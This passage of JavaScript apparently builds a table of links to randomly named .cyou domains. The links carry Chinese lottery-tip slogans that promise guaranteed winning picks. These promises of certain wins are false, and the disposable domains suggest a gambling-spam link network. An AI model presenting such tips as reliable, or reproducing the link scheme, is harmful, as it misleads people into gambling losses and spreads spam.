        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".wc4l12tcwr.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>必中一肖</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".u3w8cnb33p.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>2组2连</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bz2ctobkde.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>围特六码</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6ks6t9x4kt.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>5组2中2</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".n0aa4c4qov.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>四肖中特</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".odg0oab8ck.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>10码中特</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ldwd6gudvn.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>平特三连</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".szszzit5qi.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>一波中特</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ncxeg6f1f7.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>三码爆特</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".inlq5r4yls.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>一肖一码</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".2rp865b9j3.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>二肖三码</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pj3oqo5olk.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>无错六肖</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".q39up0l7vs.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>一肖12码</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6x7hoyiwpl.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>一波五码</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".620sqqthp3.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>一组二连</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".qmxq84enrm.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>七码中特</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".0ce3mgge2d.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>解特一码</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bs0rp23f66.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>无错平特</font></a></td></tr></table>");      
    }
    